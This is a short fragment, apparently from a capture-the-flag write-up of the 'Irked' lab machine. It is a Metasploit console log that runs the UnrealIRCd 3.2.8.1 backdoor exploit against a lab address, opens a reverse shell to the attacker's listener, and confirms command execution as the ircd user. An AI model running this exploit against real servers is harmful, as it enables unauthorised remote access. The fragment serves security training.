 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.10.10.117
RHOST => 10.10.10.117
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.10.15.129
LHOST => 10.10.15.129
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 10.10.15.129:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
id
[*] Command shell session 1 opened (10.10.15.129:4444 -> 10.10.10.117:35078) at
2019-01-31 23:20:06 +0800
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)